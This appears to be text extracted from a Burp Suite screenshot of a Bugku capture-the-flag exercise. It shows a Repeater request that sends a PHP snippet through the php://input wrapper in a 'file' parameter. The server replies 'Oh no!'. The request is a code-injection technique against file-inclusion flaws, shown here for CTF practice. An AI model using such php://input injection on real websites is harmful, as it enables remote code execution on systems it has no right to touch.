 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://123.206.87.240:8005 ?
Request
Raw Params Headers Hex XML
GET /post/index.php?file=php://input  HTTP/1.1
Host: 123.206.87.240:8005
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/81.0.4044.122 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 29
<?php echo "Hello World!"; ?>
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 27 Apr 2020 13:49:53 GMT
Content-Type: text/html
Connection: close
Content-Length: 50
<html>
<title>Bugku-ctf</title>
Oh no!